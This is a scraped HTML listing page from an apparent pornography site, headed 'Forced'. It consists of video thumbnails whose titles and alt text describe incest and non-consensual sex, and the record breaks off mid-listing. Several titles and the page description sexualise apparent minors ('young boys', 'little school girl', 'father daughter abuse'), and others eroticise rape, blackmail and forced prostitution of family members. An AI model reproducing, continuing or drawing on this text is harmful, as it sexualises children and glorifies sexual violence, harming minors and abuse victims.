

--- FILE ---
content_type: text/html
request_url: https://momsonsex.pro/en/category/8061029/Forced/popular/1/
body_size: 15401
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Sex - Amazing Mom-Boy Forced Sex adventure! Join now for full access.</title>
        <meta name="description" content="Intense Mom/Boy #CATEGORY_NAME#] XXX videos! See skilled mature women dominate young boys in passionate #CATEGORY_NAME#] sex. - " />
        <link rel="alternate" hreflang="en" href="/en/category/8061029/Forced/popular/1/" />
 
        <link rel="canonical" href="https://momsonsex.pro/en/category/8061029/Forced/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8061029;</script>
<script src="/js/8qqpzqutgnTu2Pg28Ec.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Sex</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Forced</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/8061029/Forced/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16617327426794617272/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e69c9b409672f9b8" src="/thumbs/272/16617327426794617272_0.jpg" alt="m. m. By s. in her s." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4678</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> m. m. By s. in her s.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637458268398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 82120</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Spoiled son takes advantage of his dad&#039;s maid</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7790</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636933289610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80869</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucking in front of Dad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639498477424/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b18d3f70" src="/thumbs/424/3824942639498477424_0.jpg" alt="Tony didn&#039;t pay me, so I face fucked his mother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 75536</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tony didn&#039;t pay me, so I face fucked his mother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637596604031/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104030f67f" src="/thumbs/31/3824942637596604031_0.jpg" alt="Cheaters are Repeater-PURE TABOO" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 65461</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cheaters are Repeater-PURE TABOO</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637433549565/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70794</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> MILF pays for her husbands deeds- Rachael Cavalli</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639375185434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6346</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> son watch father anal forcedfuck  mother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70962</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Forced my mom to fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638563000710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" alt="More to the girl than what meets the eye - PURE TABOO" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 58174</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> More to the girl than what meets the eye - PURE TABOO</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/343702130759562877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" alt="enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 684</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637843927331/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104eeed123" src="/thumbs/331/3824942637843927331_0.jpg" alt="Who is this?" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3399</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Who is this?</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640422433712/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5875</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forced His Mom and Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3832</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.04.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> angry father enters his daughter and 039 s room to calm down and his wife does not say anything</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13979488144727057472/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c2011e66b03da440" src="/thumbs/472/13979488144727057472_0.jpg" alt="blowjob and sucking the cock of a family member, anal and rough incest sex with hot russian tits and ass." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> blowjob and sucking the cock of a family member, anal and rough incest sex with hot russian tits and ass.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Perverted Father Shoves Cock In Daughters Tight Teen Ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 64702</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Perverted Father Shoves Cock In Daughters Tight Teen Ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15966131196811997258/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dd9317bb3742f04a" src="/thumbs/258/15966131196811997258_0.jpg" alt="experience taboo pleasure with real incest featuring two russian girls that are eager for some rough anal. catch their hot blowjob action and more." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 99</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> experience taboo pleasure with real incest featuring two russian girls that are eager for some rough anal. catch their hot blowjob action and more.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640024369670/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66508</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.05.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> What is the name of this movie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2148108940041531235/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4567</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is forced by her evil son into prostitution to pay off his debts part 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640096849046/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3325</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13418769803497753195/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ba390c0a6438ca6b" src="/thumbs/195/13418769803497753195_0.jpg" alt="russian sisters in homemade incest porn, rough and ready for action! boobs, tits and anal all in one explosive incest xxx video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 91</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian sisters in homemade incest porn, rough and ready for action! boobs, tits and anal all in one explosive incest xxx video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637237786491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48846</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> son forced her mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6349591274203258620/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="581e479f4fce1efc" src="/thumbs/620/6349591274203258620_0.jpg" alt="blowjob and pussy licking, two girls exploring their taboo desires like never before. hot and rough, xxx family incest." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 75</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> blowjob and pussy licking, two girls exploring their taboo desires like never before. hot and rough, xxx family incest.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53875</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage father daughter abuse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639373167354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg" alt="Mom And Daughter Blackmailed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55962</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom And Daughter Blackmailed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12081010325669881442/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a7a85ee21d612662" src="/thumbs/442/12081010325669881442_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother Forced By Son & other with the Help of Father</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637356673196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50311</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4362315679761344906/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c8a0eff8a4aa98a" src="/thumbs/906/4362315679761344906_0.jpg" alt="tits and taboo- wives and girls in homemade incest porn turn up the heat with tight satin sheets and rough sex. oral sex and russian xxx make the taboo pleasure complete" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 919</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> tits and taboo- wives and girls in homemade incest porn turn up the heat with tight satin sheets and rough sex. oral sex and russian xxx make the taboo pleasure complete</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640265861961/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10df4a9b49" src="/thumbs/961/3824942640265861961_0.jpg" alt="name of this movie.plz" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54137</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> name of this movie.plz</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2824749708793766043/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="273386e4dc0a609b" src="/thumbs/43/2824749708793766043_0.jpg" alt="rough and hot incest sex between close relatives, with all the hardcore trimmings." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 71</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and hot incest sex between close relatives, with all the hardcore trimmings.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13396061944668621075/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b9e85f5d011a0913" src="/thumbs/75/13396061944668621075_0.jpg" alt="rough incest sex to enjoy with two naughty, amateur girls. tits squeezing and tight pussy being fucked, it's simply amazing." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 240</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough incest sex to enjoy with two naughty, amateur girls. tits squeezing and tight pussy being fucked, it's simply amazing.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482544820654167/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25112549057" src="/thumbs/167/1426482544820654167_0.jpg" alt="Russian step sis Holly Osborne abused by big schlong" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46829</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian step sis Holly Osborne abused by big schlong</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12502728419097840049/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ad829d413f8209b1" src="/thumbs/49/12502728419097840049_0.jpg" alt="taboo porn videos show hot amateur wives getting rough anal sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo porn videos show hot amateur wives getting rough anal sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8835871170790025705/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a9f5203f00de9e9" src="/thumbs/705/8835871170790025705_0.jpg" alt="Son Impregnates Mom to Remind Her That She Belongs to Him, POV - Sex, Impregnation, Family Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2630</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Impregnates Mom to Remind Her That She Belongs to Him, POV - Sex, Impregnation, Family Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639865506161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 42990</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pervert father forced little school girl to fuck after class</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638481961254/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1074f67126" src="/thumbs/254/3824942638481961254_0.jpg" alt="russian boy forced mom to fuck and swallow cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2322</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.05.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian boy forced mom to fuck and swallow cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="thumb-image wide-ratio">
